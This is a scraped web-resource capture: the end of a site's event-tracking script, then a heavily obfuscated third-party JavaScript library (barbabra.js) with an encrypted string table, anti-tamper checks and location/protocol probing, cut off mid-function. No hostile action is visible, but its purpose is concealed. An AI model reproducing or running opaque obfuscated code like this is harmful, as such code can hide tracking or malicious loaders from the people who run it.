                    eventTrackingModule.externalLink(href);
                    eventTrackingModule.socialLink(href);
                    eventTrackingModule.socialShare(href);
                    eventTrackingModule.pdfLink(href);
                }
            });
        // This event will be sent from wrdev-contact-form.js
        // When the form was submitted successfully.
        document.addEventListener(
            'FormSuccess',
            function(e) {
                if (e.detail.formId && e.detail.formId.length > 0) {
                    eventTrackingModule.wrdevContactForm(e.detail.formId);
                }
            },
            false
        );
    }
})();;


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/barbabra.js
body_size: 25559
content:
var _0x2024669e=['Es/cQmkxkG','W494DCo1xG','p8oRfmo1EW','eWn8kSkJ','y1RdN2ldRG','W7hcPtq/Aq','W4JcKJOzxG','ydmef0C','fmoWWRP5ea','yvRdN3NdIq','oCkBFbFcHa','W53dUmkRw8o5','W6HfuCoLtG','mSkqW5nZa8o7cqJcKSoFvW','AmoMdvWx','WRVdJ3G9eq','W7j3BSoduW','WRtdVmkfWRKq','fqT8k8k9','zmkcpCkXWP4','wSkOomk0oG','uXpcUmkUaW','wcdcJSkSmW','W4pdLtH6FG','rSouWP8IDW','g8knvW/cN8kiFmoBW7XgWQDf','WReEd8oB','WPxcRrldScC','W4ZcMh4SWOS','W6vCk8kPWOC','BhKcowS','WOtdRmkFWPmt','iehcOM1r','FSoTWQRdJ3i','WO8NWQFdPmoX','WOpdV8kGWPqE','W4X0dmoxWPO','W4j4iCk0WRK','W7tcQ3mfWOG','rcVcUCoJrG','W7dcKZDrW4a','us7cLSogzW','W5FcTdP5W5W','W4yeAtG','W6bmtmoUEa','W6D+tCoaW4G','jWtcKCoucq','wmo3WQCrDG','WPTEkSkWWQa','WRuzW4ixuG','eCoeWQfZaa','qvpcKbK0','WO0FjcRdHa','wCoTWRtdLmom','WRlcHZpdSX0','CH7cG2hdVmoUwmkowmkDasqR','BSoEWO4kFq','sSoKWPieCa','yrbYW6jR','WRBdL3eakW','W6NcHJPBW6W','AmkanSkZWQW','WQpdV34FjG','t8oOfNio','ymopWOO1Eq','yCkwjCkXWP4','BCoFkNtdOa','WQJcUCoiubq','D8ocWPGZ','iSkrWQvaWRalW6pdIdNdTbC','W4ufDGCs','ACoJW54/W7m','W5CtBq','WQmegGpdKG','guBcTSkwW4C','WPBcJ0NcLsG','WPtcMJuSW7i','WP5HW6BcUCoM','WPiWbJldVq','egZcH15i','W79todZdGZe3W5G','WOhdVmkBW7aF','W77cU2WbWPy','aw7dKdxcPW','WOTjg8kTWQhdPmkV','W5pcM20vWQm','W4NcOaVdGZC','vmoVW7SdW5a','CblcS8o9AW','sIuvafy','xCoaWPddI1i','kbtcNWlcRa','WOVcNs0rW5O','WRhcTq8XW7e','BmkIdCk1gW','WO9dbuu2','WP/cMCo8vry','ECoXpfaF','sJBdUGaQWPVcIH96WR/cSL0','W6JcHdKBBG','WOtdGfKvcG','WRVdOh0dja','xI0Blhy','WQ4EWQpdQ8ol','cu3dUCkDWRS','WOJdS8kBW68Y','zSokW7Gtvq','WOxdShKYeq','WQuogYFdNG','CSoRoNuu','W65maSkAWPq','WOZcN8oQxtq','CahcRCo9BW','h8oqWOzgcq','W6dcOaC7yG','W6NdQe5TWQVdVmkLWRlcUmojWOPD','vSkRgCk6WRy','kYnFbq','D8oXWOi0tq','W4HHE8ovrW','DGqibwe','atFcKs55','WRVdIcrpW70','fNpcQXZdMW','W5TaomkSWPe','W6tcQLS6WO8','W5LpECowsa','ufddVgSZ','W5RdMsrKsq','W7O7sbGj','W5VcHhmqWQu','WPpcGCo8WPaY','W5bBf8k9WQ4','eSoEaCozFG','ls9jfSol','WPhdOfuWW50','WQzWiK0V','oL7cMCkPsG','W5/cHxKWWRO','WRJcKSkjWP9X','WQKEeSoieG','WRaFxqn6','WOjhySoDW78','WPZcH8oZtGW','WQJcOmowEYq','WPVdPgyInW','WPNdOKqkfa','W67cKh03WO8','n0BcRMjn','wSoxgftdUwVdReHlyCoh','W795WORcKCos','W6xcNwmuWPu','W5RdVCkDACoy','WOqHWRNdOmoT','WRtcNZGeW7m','WO5uW5pcOmow','tSoVWQmrBW','hr/cTYXf','WPCdjmoxnq','W6ZcJmodwcRdNCkr','s8oXWR4pqa','W5/cQuCaWQVcNhe4yCkEW4FcOG','WQVdTZK/oG','WRuoW48HDG','WPz1oxGM','tGzqW7v3','o0NcPXRdUG','uSkXkSkYjq','B8kwW6ff','guNcUXNdUa','W6hdLxSDcW','pMlcLbhdGq','k8ofo8oEta','p8oDW5dcVSkb','sCoXg2ON','nHRcLHTz','zCojWRldUvK','p0pcRmkquW','m8oOiCo8Aa','iCo0WRTk','tSobev4P','kKhdLthcTW','WQy+caNdJa','rmkIimkiWO0','mbtcUcPJ','s8ofWReota','tmkqnmkUWOu','WO8hWPBdH8ou','W5RcP0OKWPO','WRSBdSk2omo2WQXLWPtcQSka','WOBdP0W0fa','u1vyqCo0','CCoKm3ldHq','WOtcPW0CW6S','bmoaW43cPmkE','W71mDSoEW7y','nbFcRNbn','WPJdTvW6cq','pGtcVWHt','hSovhmoIqa','dq9xmmkg','WQfcW4dcImoF','W6VcU048WRq','W4v4a8kJWRW','ySoPWQddUf4','fxFcQxPA','o8oCWQPtnW','W50zFbWP','W61mk8kcWQK','dxZcT8kJzW','zmowWObwdSoEeq','W5nwWP3cOa','WRDsW4tcGCoi','WQ3cHdpdGZ8','hWL8jSko','W5FcJh0gWPy','W5xcTJ4vrW','umkBfCkIdG','WOxdKSkZWRms','WPH/a1eN','bCoLW6ZcLCkm','mSkVtIFcHa','ACoMcCodFa','jSo4W67cHCk8','W795WRBcKSo7','k3BcGwr/','eM/cTSkMDa','u0ZcVmo8uW','WOfOW5xcKSop','W6f+z8oNW6S','DJyejKS','dSo7fmoPzq','fcJcHbhdUW','WOCro8oTlG','WP8/jcVdOG','qmkIoSkXlW','WONdRf8kgW','WPtcRxeNW6C','cmoRgmoZza','WOtdKSkZWRmw','WRtdHuD7W4a','E8o3oxWO','W71nWQlcImoz','W69PWRpcImo2','tbyVngK','W6RdVCoOAa0','o8kwW5LXc8klkZRcRSoOACki','zrDxW6Xk','WPbHW7lcNCoP','WQ3cR8oaEYW','yetcGbBdNCkdEq','Bcuen0C','i3ZcImkDEa','bfBcLmkeW6G','lGhcJbLg','WQRdSeW1cq','nI5ui8kq','tavKW7Xk','ASo3o2hdOW','ieFdKcBcJa','W6XyvmoSFW','FCkFcCkMeq','WPJdVr9tW7a','WOxdVsfWW64','qSoqWQy0FW','WPJdVg5dW7q','ymkbemkaoG','oetcRSkxFq','W4vstColW54','W5BcHZKrAa','WQddKNeXjW','WORcIxKLW4C','WPTEg8kmWQFcSs0','WPNcJGmYW7S','W6hdVZbiDq','WRxcPvapW5m','vCoDWRW/Aa','W5KbWPVdTmoi','x8kxn8kGbG','fdpcMJL1','WORcRhKHW6u','W75Ym8k1WR0','hSoeWQDOmW','rauWhNq','iu3cVCkxFq','WQHjifGX','BavSW6bX','WPOTlYddSa','sCkDpSkUWOS','WPH6pCkZWPC','W4NcOsDYW5e','W7Ppi8kJWPq','W45ggCkbWQO','m8kqqWRcJW','W45wrSoCW4K','WQ9cieuQ','WOOnW4aZCG','jJ/dUWvb','cMVcKCk3W6G','WPDMnSk7WQW','W7pdTauyWRG','iwRdQrVcTq','W5NcUrrKW7W','W5LqWPNcTSo0','wSksb8kzWOC','A8ohcvFdNq','W6VcMdnnW58','W7zlpCk4WPq','smodew8k','u8oagxaR','WPmWW6WwDa','AWFcVSoW','udBcS8kLcG','qmkCfCkOWPa','BceNjgm','W4fgbCksWR4','oNZdMaFcNq','eqHWmmkQ','W4bMdmkjWQS','ASoKdfKN','nSoPh8o0Ba','n37cVmkUW6q','WRRcS2iTW6q','W4D3BmoHwq','W5/cRXKH','q8okegy','WRytW5a','W7XHWQRcImo+','WR53jxSg','W4lcNvKeWOO','W4tdMcbtDW','WOVdMXCFAG','F1L2wSoW','WQ3cNHeHW5S','rKjkxmoW','W6z7CmoLW7a','zYtcJCkWW4ldLqy9','nSoqWPHWcW','WRtcKu8uW5C','WQSmW4SOEG','ew3cUCkFBq','WRKFhbxdNG','W4v7oCkbWQ4','s8o+W7GgW4y','B8ocWOuGtG','WQFcHvCPW50','WQ3cMG8yW7i','cX9xbCku','c8o0W4VcJmkY','tSoDWORdHNa','lvpcHmkImG','F8oJWRy','WPSUyCk4W6m','i03cMqtdMG','WRylemogeG','Ba/cH8kVrG','W7JcKJrdW6W','WOHYpSkMWRi','cXn8omkY','W6VdKSkSzSoj','W5xcPvehWOu','DSkHpSohWOy','W7LxhCkoWOq','WPdcKsmmW5a','EapcQCk4eW','iudcG8kLWR4','zSoIWOCIvW','ehRcI2bL','iaFcPHrS','twpdGMK1WQZcPSk9j2RcLmoA','WQVdQxLQW7u','W6JcUKuAWRq','WQddNqDnW4W','W79PhCkdWQa','xY/cICkWmq','EmonWPRdGxO','WP49mbxdOa','c3ZcH8kNCG','W6xcUKKLWPO','W5JcUrOQBW','DCoPlfm3','WR7cPSotBae','y0LXySoJ','nJTqg8kl','WQpdK3OxjW','WOXalCo3sa','nuxcMtNdMq','W4bMW6BcUmkxBflcSaVdJ1OW','gSopjmkzWRyrW6tcJq','W5RcTW5DWRu','W5r1WPRcQCoK','W63dVrXkCa','tSo6WRnDW7u','W4pcTfGm','ka7cUrbn','W7RcTbGerG','W5Hkv8oqW6e','W4n3n8kbWRu','WOLWhL0T','FCoRW78zW5O','WQhdQ8kBWQml','xmocg3BdVG','W4SXfmkeWR3dKLqJ','gCohWP1Ula','tConWQi/AG','ySoKWO0jFq','abFcMdvS','iL7cLbJcMW','t8oelhSr','iNRcICklBW','W7T2E8od','WP7cJWapuG','x8kjW4i7eG','WPjTW63cM8oL','gh7cQmk8vW','WP7dL19/W7e','aSofcmoxEa','WPFdVN40ea','WQ/cVZxdQGm','j8oeW7pcVSkk','WRVdK1OcoW','WOP7xCkfW6e','W4LVfCkwWP0','wmoTW4WGW5W','W5L3umobsa','n1xcGCkfW4O','dNtcNe1t','W6NcGeaLW60','w8o3W4WHW4W','W5FcTZbIW5S','W5ldPCkVt8oR','WQ3cGXddUra','aCkSf8kgWQi','Bd8ajha','WQGjW58UwG','W6Dngmk2WPW','q8kDhSkoWPa','W7jBtfdcM2m3W7SRW4xdUYa','ruPnuSoI','e8otWOT/jq','q8ofW7iAW5K','WPjTW6tcTmoX','W6hdMcPPtq','vwnTvSoj','cmkoxtqg','WPjTpmk5WQa','W5JcMIWPxG','W6RdGSkEt8oC','WRVcKCo6W6f6','W5pcSrjtW4y','WRXjm8k/WRW','WRlcVHuZW6S','WPNcKH0JW4y','WQT+oMes','zXFcVmoUmq','s2dcP3rC','hNNcICkyW50','WOtcVG8HW60','W4FdNrLmtG','W43cSaTNW68','WPldLK5oW6q','W5Ljw8o1W48','W7xcMXv9W6S','bgZcGSoOda','WRddLcfWW44','WP7dHqO','mYZcVczB','sKdcVMnVW6lcKa','WQVdQZXeW5O','oSoAWRuQWRG','WRzOj3Gw','lg3dMXpcJq','WQpdLsLUW4y','W5pcNtCoAa','cMlcTSkNW5u','eZ/cHs9a','WQuRpcVdJq','st/dVGiUWP7dHZHbWORcSuhcVa','WObBW7BcS8oS','mSoApSouAW','wdbAW69f','WPaMns7dIa','WQpdNZvJW6u','chRdNGlcMa','W4XjrCoCW74','zmoDbLiP','i8oik8odrq','m8kMsqpcVG','qCo5lw7dRa','W491t8oCW5y','WP7dP0WZjq','sWFcTSkPbW','WRFdLfK7cW','xJZcKSknea','WOtcGd7dScG','W4JdR3yR','WP9bafW2'];function _0x2024669f(a,b){a=a-0x1be;var c=_0x2024669e[a];if(_0x2024669f['hiebMN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2024669f['eyZKBr']=h,_0x2024669f['HxVobW']={},_0x2024669f['hiebMN']=!![];}var e=_0x2024669e[0x0],f=a+e,g=_0x2024669f['HxVobW'][f];if(g===undefined){if(_0x2024669f['xIwKJx']===undefined){var i=function(j){this['vBdQPz']=j,this['xiosaG']=[0x1,0x0,0x0],this['ojINvb']=function(){return'newState';},this['BqVAZw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lAehQm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GvZZPe']=function(){var j=new RegExp(this['BqVAZw']+this['lAehQm']),k=j['test'](this['ojINvb']['toString']())?--this['xiosaG'][0x1]:--this['xiosaG'][0x0];return this['ioKJDi'](k);},i['prototype']['ioKJDi']=function(j){if(!Boolean(~j))return j;return this['GyHXql'](this['vBdQPz']);},i['prototype']['GyHXql']=function(j){for(var k=0x0,l=this['xiosaG']['length'];k<l;k++){this['xiosaG']['push'](Math['round'](Math['random']())),l=this['xiosaG']['length'];}return j(this['xiosaG'][0x0]);},new i(_0x2024669f)['GvZZPe'](),_0x2024669f['xIwKJx']=!![];}c=_0x2024669f['eyZKBr'](c,b),_0x2024669f['HxVobW'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2024669f;while(!![]){try{var c=parseInt(Y(0x2d5,'Gl&N'))+-parseInt(Y(0x29e,'bbu['))*-parseInt(Y(0x23c,')c*g'))+parseInt(Y(0x38e,'@4nm'))*parseInt(Y(0x1c1,'pu6!'))+parseInt(Y(0x35b,'I6Ad'))*parseInt(Y(0x2a8,'bbu['))+-parseInt(Y(0x32f,'73)H'))+-parseInt(Y(0x25d,'Y1(p'))*parseInt(Y(0x379,'y)uy'))+parseInt(Y(0x301,'z4xe'))*-parseInt(Y(0x21b,'Mi!B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2024669e,0x955ef),!function(){var Z=_0x2024669f,f={};f[Z(0x264,'Ew1x')]=function(L,O){return L<O;},f[Z(0x1d0,'875X')]=function(L,O){return L!==O;},f[Z(0x24a,'rw*V')]=function(L,O){return L===O;},f[Z(0x39b,'*oBe')]=function(L,O){return L+O;},f[Z(0x361,'h4fe')]=function(L,O){return L*O;},f[Z(0x1f0,'brcK')]=function(L,O){return L-O;},f[Z(0x2fb,'%vpI')]=function(L,O){return L+O;},f[Z(0x2d3,'hKdY')]=function(L,O){return L<O;},f[Z(0x207,'qD1v')]=function(L,O){return L===O;},f[Z(0x206,'zU$!')]=function(L,O){return L!==O;},f[Z(0x2f5,'pu6!')]=function(L,O){return L===O;},f[Z(0x1e5,'@4nm')]=function(L,O,P,Q,R,S,T,U,V,W,X){return L(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x23b,')c*g')]=function(L,O){return L||O;},f[Z(0x322,'kdpU')]=function(L,O){return L(O);},f[Z(0x271,'lds!')]=function(L){return L();},f[Z(0x2ff,'I6Ad')]=function(L,O,P,Q,R,S,T,U){return L(O,P,Q,R,S,T,U);},f[Z(0x263,'%vpI')]=function(L,O){return L!==O;},f[Z(0x1e4,'zU$!')]=function(L,O){return L!==O;},f[Z(0x34d,'GX4%')]=function(L,O){return L!==O;},f[Z(0x29f,'0Lnu')]=function(L,O){return L!==O;},f[Z(0x2f7,'GX4%')]=function(L,O){return L!==O;},f[Z(0x2e3,'5(Tt')]=function(L,O,P,Q,R,S,T){return L(O,P,Q,R,S,T);},f[Z(0x230,'Y1(p')]=function(L){return L();},f[Z(0x2cd,'17#9')]=function(L,O){return L<O;},f[Z(0x1c2,'h4fe')]=function(L,O){return L(O);},f[Z(0x2fd,'6usI')]=function(L,O,P,Q,R){return L(O,P,Q,R);},f[Z(0x354,'q)4o')]=Z(0x39f,'5(Tt')+Z(0x345,'Ew1x')+Z(0x259,'02@q')+Z(0x2e0,'zU$!')+Z(0x21c,'@4nm')+Z(0x3a4,'WwA%')+Z(0x317,'qD1v')+Z(0x378,'1wY#')+Z(0x359,')c*g')+Z(0x36a,'%vpI')+Z(0x262,'WwA%')+Z(0x356,'73)H')+Z(0x219,'jCUO')+Z(0x1ee,'zU$!')+Z(0x33f,'17#9')+Z(0x285,'hKdY')+Z(0x294,'73)H')+Z(0x325,'17#9')+Z(0x22e,'5(Tt')+Z(0x234,'6usI')+Z(0x268,'9E!#')+Z(0x2e6,'NFex')+Z(0x26f,'GX4%')+Z(0x362,'WwA%')+Z(0x2a2,'qD1v')+Z(0x37e,'*oBe')+Z(0x380,')c*g')+Z(0x250,'NFex')+Z(0x291,'lALK')+Z(0x3ab,'17#9')+Z(0x257,'av]h')+Z(0x2d7,'$aN4')+Z(0x203,'lALK')+Z(0x266,'496q')+Z(0x2d4,'pu6!')+Z(0x1e8,'02@q')+Z(0x276,'NFex')+Z(0x2e1,'lds!')+Z(0x1c3,'9E!#')+Z(0x22c,'WwA%')+Z(0x2aa,'pk4m')+Z(0x312,'$aN4')+Z(0x240,'zU$!')+Z(0x24c,'jyig')+Z(0x376,'6usI')+Z(0x315,'kdpU')+Z(0x1fc,'Gl&N')+Z(0x2ed,'IhGK')+Z(0x37d,'!AjL')+Z(0x1f7,'1wY#')+Z(0x232,'q)4o')+Z(0x2de,'Ezne')+Z(0x352,'^2sF')+Z(0x35e,'GX4%')+Z(0x299,'NFex')+Z(0x225,'73)H')+Z(0x2ec,'Y1(p')+Z(0x366,'GX4%')+Z(0x216,'496q')+Z(0x341,'pk4m')+Z(0x2c4,'@4nm')+Z(0x2df,'17#9')+Z(0x289,'496q')+Z(0x238,'Mi!B')+Z(0x355,'Ezne')+Z(0x269,'Ew1x')+Z(0x20e,'y)uy')+Z(0x30d,'17#9')+Z(0x39a,'pk4m')+Z(0x382,')c*g')+Z(0x275,'bbu[')+Z(0x2da,'kdpU')+Z(0x1e0,'Ezne')+Z(0x343,'73)H')+Z(0x292,'bbu[')+Z(0x1de,'!AjL')+Z(0x1c0,'I6Ad')+Z(0x2b0,'%vpI')+Z(0x307,'$aN4')+Z(0x2b9,'$aN4')+Z(0x2fa,'GX4%')+Z(0x2b1,'pk4m')+Z(0x2dc,'bbu[')+Z(0x26a,'0Lnu')+Z(0x28a,'q)4o')+Z(0x3a6,'u1oP')+Z(0x35c,'pu6!')+Z(0x277,'z4xe')+Z(0x2b4,'av]h')+Z(0x2af,'av]h')+Z(0x383,'pk4m')+Z(0x1c9,')c*g')+Z(0x350,'bbu[')+Z(0x32e,'496q')+Z(0x39d,'bbu[')+Z(0x37b,'jCUO')+Z(0x2c1,'496q')+Z(0x2a1,'02@q')+Z(0x1e6,'kdpU')+Z(0x1be,'^2sF')+Z(0x3ac,'N8bL')+Z(0x33d,'H%Ge')+Z(0x392,'rw*V')+Z(0x316,'MHIh')+Z(0x34e,'GX4%')+Z(0x25f,'pu6!')+Z(0x2f9,'6usI')+Z(0x1ea,'u1oP')+Z(0x29d,')c*g')+Z(0x247,'%vpI')+Z(0x255,')c*g')+Z(0x1f8,'qD1v')+Z(0x2f2,'$aN4')+Z(0x2bf,'rw*V')+Z(0x279,'q)4o')+Z(0x38d,'Ew1x')+Z(0x2e5,'5(Tt')+Z(0x2a9,'9E!#')+Z(0x336,'0Lnu')+Z(0x33e,'1wY#'),f[Z(0x27a,'$aN4')]=Z(0x2eb,'pu6!')+Z(0x34b,'I6Ad')+Z(0x39c,'^2sF')+Z(0x2ad,'0Lnu')+Z(0x26c,'GX4%')+Z(0x298,'av]h')+Z(0x381,'GX4%')+Z(0x25b,'17#9')+Z(0x2a3,'0Lnu')+Z(0x399,'brcK')+Z(0x208,'rw*V')+Z(0x34f,'NS&Q')+Z(0x3a5,'jyig')+Z(0x333,'y)uy')+Z(0x2db,'17#9')+Z(0x338,'zU$!')+Z(0x2cf,'6usI')+Z(0x1c8,'Mi!B')+Z(0x25e,'@4nm')+Z(0x31c,'I6Ad')+Z(0x20a,'%vpI')+Z(0x37a,'GX4%')+Z(0x35f,'IhGK')+Z(0x2e4,'NFex')+Z(0x1df,'pu6!')+Z(0x252,'hKdY')+Z(0x284,'9E!#')+Z(0x20d,'!AjL')+Z(0x1fe,'zU$!')+Z(0x2bd,'y)uy')+Z(0x273,'y)uy')+Z(0x231,'rw*V')+Z(0x213,'02@q')+Z(0x3a9,'!AjL')+Z(0x2c6,'brcK')+Z(0x31d,'%vpI')+Z(0x1bf,'kdpU')+Z(0x2d9,'lds!')+Z(0x303,'z4xe')+Z(0x3a3,'pk4m')+Z(0x2ac,'u1oP')+Z(0x363,'875X')+Z(0x358,'pu6!')+Z(0x26d,'$aN4')+Z(0x2ab,'h4fe')+Z(0x3a7,'875X')+Z(0x2be,'pk4m')+Z(0x2bc,'lALK')+Z(0x22f,'NFex')+Z(0x2c7,'q)4o')+Z(0x1f1,'av]h')+Z(0x33a,'y)uy')+Z(0x2f8,'NFex')+Z(0x1cd,'Gl&N')+Z(0x27e,'lds!')+Z(0x2d8,'NS&Q')+Z(0x2ce,'rw*V')+Z(0x1fd,'NFex')+Z(0x311,'1wY#')+Z(0x2fe,'Gl&N')+Z(0x290,'02@q')+Z(0x227,'*oBe')+Z(0x1c7,'Ew1x')+Z(0x29b,'0Lnu')+Z(0x3a8,'GX4%')+Z(0x2cc,'y)uy')+Z(0x293,'Mi!B')+Z(0x36b,')c*g')+Z(0x3aa,'pk4m')+Z(0x365,'WwA%')+Z(0x1e3,'!AjL')+Z(0x393,'1wY#')+Z(0x212,'^2sF')+Z(0x35a,'jyig')+Z(0x272,'z4xe')+Z(0x2b7,'GX4%')+Z(0x211,'IhGK'),f[Z(0x329,'%vpI')]=Z(0x27b,'6usI')+Z(0x1d7,'av]h')+Z(0x2c2,'496q')+Z(0x243,'u1oP')+Z(0x222,'z4xe')+Z(0x283,'z4xe')+Z(0x374,')c*g')+Z(0x2b2,'brcK')+Z(0x340,'Y1(p')+Z(0x217,'jCUO')+Z(0x26b,'pk4m')+Z(0x2c8,'y)uy')+Z(0x20b,'pk4m')+Z(0x1ef,'zU$!')+'U',f[Z(0x241,'lALK')]=Z(0x21e,'IhGK')+Z(0x30a,'u1oP')+Z(0x236,'73)H')+Z(0x244,'Ew1x')+Z(0x2d0,'875X')+Z(0x1f3,'IhGK')+Z(0x384,'rw*V')+Z(0x395,'875X')+Z(0x377,'Ezne')+Z(0x1cc,'h4fe')+']',f[Z(0x323,'Ezne')]=Z(0x33b,'bbu[')+Z(0x2a0,'z4xe')+Z(0x2c5,'WwA%')+Z(0x2f1,'*oBe')+Z(0x267,'pu6!')+Z(0x1f4,'bbu[')+Z(0x229,'5(Tt')+Z(0x2ef,'bbu[')+Z(0x2ea,'Ew1x')+Z(0x2c0,'WwA%')+Z(0x1ed,'N8bL')+Z(0x29a,'lALK')+Z(0x22b,'lds!')+Z(0x326,'@4nm')+Z(0x253,'z4xe')+Z(0x34a,'lds!')+Z(0x349,'02@q')+Z(0x29c,'!AjL'),f[Z(0x36c,'MHIh')]=function(L,O){return L===O;},f[Z(0x368,'pk4m')]=Z(0x34c,'I6Ad')+Z(0x38f,'^2sF'),f[Z(0x332,'pu6!')]=Z(0x221,'lds!')+'t',f[Z(0x2cb,'GX4%')]=function(L,O){return L===O;},f[Z(0x320,'GX4%')]=Z(0x1cf,'y)uy')+Z(0x22a,'MHIh'),f[Z(0x1e1,'875X')]=function(L){return L();},f[Z(0x1ff,'%vpI')]=Z(0x270,'zU$!')+Z(0x364,'z4xe'),f[Z(0x282,'@4nm')]=function(L){return L();},f[Z(0x23a,'bbu[')]=function(L){return L();},f[Z(0x23f,'0Lnu')]=function(L){return L();},f[Z(0x2f4,'pu6!')]=function(L,O,P){return L(O,P);},f[Z(0x357,'9E!#')]=function(L,O,P){return L(O,P);},f[Z(0x375,'pu6!')]=function(L,O){return L-O;},f[Z(0x387,'lds!')]=function(L,O,P){return L(O,P);},f[Z(0x308,'73)H')]=function(L){return L();},f[Z(0x373,'6usI')]=Z(0x347,'17#9')+Z(0x28b,'17#9')+Z(0x324,'Mi!B')+Z(0x287,'%vpI')+Z(0x2ba,'1wY#'),f[Z(0x318,'73)H')]=Z(0x32c,'5(Tt')+'t',f[Z(0x274,'Mi!B')]=Z(0x342,'rw*V')+Z(0x2e8,'y)uy')+Z(0x31b,'02@q'),f[Z(0x32b,'I6Ad')]=Z(0x3ad,'%vpI')+Z(0x1e7,'Ew1x')+Z(0x1eb,'6usI')+Z(0x242,'MHIh')+Z(0x37f,'av]h')+Z(0x2ee,'@4nm')+Z(0x2e2,'NS&Q')+Z(0x302,'H%Ge'),f[Z(0x28d,'Y1(p')]=Z(0x346,'NS&Q')+Z(0x260,'pu6!')+Z(0x2a7,'u1oP')+Z(0x360,'02@q')+Z(0x1f5,'Mi!B')+Z(0x20f,'496q'),f[Z(0x2b6,'lALK')]=function(L,O,P){return L(O,P);},f[Z(0x38c,'lds!')]=function(L,O){return L(O);},f[Z(0x2b3,'Gl&N')]=Z(0x254,'0Lnu');var g=f,j=function(){var L=!![];return function(O,P){var Q=L?function(){var a0=_0x2024669f;if(P){var R=P[a0(0x1d4,'N8bL')](O,arguments);return P=null,R;}}:function(){};return L=![],Q;};}();function k(L,O){var a1=Z;for(var P in L)if(g[a1(0x390,'9E!#')](P[a1(0x28e,'73)H')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;g[a2(0x2d1,'lALK')](S,R[a2(0x24b,'GX4%')+'h']);S++)if(g[a2(0x286,'jCUO')](Q[a2(0x248,'I6Ad')+a2(0x370,'%vpI')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return L[P];}function l(L,O){var a3=Z;return g[a3(0x32a,'zU$!')](L,Math[a3(0x1f9,'NFex')](g[a3(0x1f2,'02@q')](Math[a3(0x1d1,'0Lnu')+'m'](),g[a3(0x2a5,'Mi!B')](g[a3(0x25a,'z4xe')](O,0x1),L))));}function m(L,O){var a4=Z;for(var P=0x0;g[a4(0x2a6,')c*g')](P,O[a4(0x348,'jyig')+'h']);P++){var Q=O[P],R=g[a4(0x330,'6usI')](0x0,Q[a4(0x1f6,'Y1(p')+'Of']('.'))?g[a4(0x251,'^2sF')]('.',L):L,S=g[a4(0x31f,'496q')](R[a4(0x1e2,')c*g')+'h'],Q[a4(0x1e2,')c*g')+'h']),T=R[a4(0x258,'lds!')+'Of'](Q,S),S=g[a4(0x261,')c*g')](-0x1,T)&&g[a4(0x334,'kdpU')](T,S);if(S&&(g[a4(0x2ca,'%vpI')](R[a4(0x27f,'6usI')+'h'],Q[a4(0x223,'pu6!')+'h'])||g[a4(0x1dd,'hKdY')](0x0,Q[a4(0x371,'qD1v')+'Of']('.'))))return 0x1;}}function p(){var a5=Z,L,O;return g[a5(0x306,'Mi!B')](k,g[a5(0x37c,'Gl&N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a6=Z,L=g[a6(0x233,'NS&Q')](s,g[a6(0x205,'kdpU')](p));if(L){var L=g[a6(0x25c,'Gl&N')](k,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a6(0x2e9,'av]h')](0x46,L[a6(0x1fa,'^2sF')+a6(0x2c3,'kdpU')](0x0))&&g[a6(0x3ae,'^2sF')](0x66,L[a6(0x1d6,'Ew1x')+a6(0x204,'6usI')](0x0))||g[a6(0x2f0,'u1oP')](0x49,L[a6(0x27c,'kdpU')+a6(0x1cb,'rw*V')](0x1))&&g[a6(0x337,'WwA%')](0x69,L[a6(0x201,'IhGK')+a6(0x328,'u1oP')](0x1))||g[a6(0x214,'1wY#')](0x4c,L[a6(0x2fc,'pu6!')+a6(0x38b,'H%Ge')](0x2))&&g[a6(0x31a,'875X')](0x6c,L[a6(0x2fc,'pu6!')+a6(0x21a,'av]h')](0x2))||g[a6(0x1d3,'pu6!')](0x45,L[a6(0x396,'17#9')+a6(0x386,'NS&Q')](0x3))&&g[a6(0x335,')c*g')](0x65,L[a6(0x1ce,'qD1v')+a6(0x1d9,'GX4%')](0x3))||g[a6(0x3a2,'kdpU')](0x3a,L[a6(0x2a4,'496q')+a6(0x367,'WwA%')](0x4))):void 0x0;}}function s(L){var a7=Z;return g[a7(0x28f,'73)H')](k,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a8=Z,L=g[a8(0x21d,'!AjL')](p);if(L){var O=g[a8(0x313,'z4xe')](k,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!g[a8(0x237,'lALK')](O,'~')?g[a8(0x278,'NFex')](s,L):P)&&g[a8(0x369,'*oBe')](k,P,0x8,[0x7,0x65],[0x0,0x68]);return g[a8(0x27d,'IhGK')](O,P);}}function w(){var a9=Z,L=g[a9(0x226,'rw*V')],O=new RegExp(g[a9(0x327,'GX4%')],'g');return 